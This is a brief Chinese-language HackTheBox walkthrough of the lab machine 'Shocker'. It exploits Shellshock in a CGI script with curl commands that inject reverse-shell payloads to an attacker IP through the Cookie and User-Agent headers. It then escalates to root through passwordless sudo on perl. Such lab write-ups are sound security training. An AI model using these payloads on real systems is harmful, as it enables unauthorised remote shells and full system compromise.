HackTheBox >_ Shocker_56

Published on 10 Nov 2020

Shocker_56

这个太简单了,简写了。



扫目录扫到网站下存在/cgi-bin/user.sh,cgi-bin目录存在可执行文件,则存在shellshock漏洞

$ curl -H 'Cookie: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.41/443 0>&1' http://10.10.10.56/cgi-bin/user.sh

或者

$ curl -A '() { :; }; /bin/bash -i > /dev/tcp/10.10.14.17/9000 0<&1 2>&1' http://10.10.10.56/cgi-bin/user.sh

(注意这行没改符号,编码)

直接在监听端口获得shell



直接得到user





sudo -l 直接发现免密root,GTFObins,执行perl

$ sudo /usr/bin/perl -e 'exec "/bin/bash"'

得到root shell

比这个更简单的怕是只有blue了。